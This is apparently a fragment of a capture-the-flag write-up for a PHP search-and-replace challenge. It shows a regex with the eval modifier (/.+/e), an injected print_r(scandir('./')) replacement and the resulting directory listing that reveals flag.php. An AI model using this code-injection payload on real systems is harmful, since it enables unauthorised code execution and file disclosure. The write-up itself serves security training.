 Replace with Grace
Search & Replace
/.+/e
print_r(scandir('./'))
cows are cute
Do the work!
Array
(
    [0] => .
    [1] => ..
    [2] => ajax.php
    [3] => assets
    [4] => flag.php
    [5] => index.php
)
1